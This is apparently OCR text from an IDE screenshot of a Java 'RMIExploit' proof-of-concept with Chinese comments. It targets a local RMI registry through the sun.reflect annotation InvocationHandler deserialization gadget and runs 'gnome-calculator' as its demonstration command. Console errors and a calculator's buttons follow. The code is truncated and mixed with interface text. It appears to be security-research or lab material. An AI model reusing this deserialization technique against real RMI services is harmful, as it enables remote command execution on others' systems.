 es and Console
14 import java.rmi.registry.LocateRegistry;
15 import java.rmi.registry.Registry;
16 import java.util.HashMap;
17 import java.util.Map;
18
19 public class RMIExploit {
20
21 public static void main(String[] args) throws Exception {
22
23 // 远程RMI Server的地址
24 String ip = "127.0.0.1";
25 int port = 1090;
26 // 要执行的命令
27 String command = "gnome-calculator";
28
29 final String ANN_INV_HANDLER_CLASS = "sun.reflect.ann
30
RMIExploit › main()
IExploit ×
/jdk1.8.0_211/bin/java ...
eption in thread "main" java.rmi.AlreadyBoundException: axin <17 internal calls>
at java.lang.Thread.run(Thread.java:745) <4 internal calls>
at RMIExploit.main(RMIExploit.java:65)
cess finished with exit code 1
基本模式
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =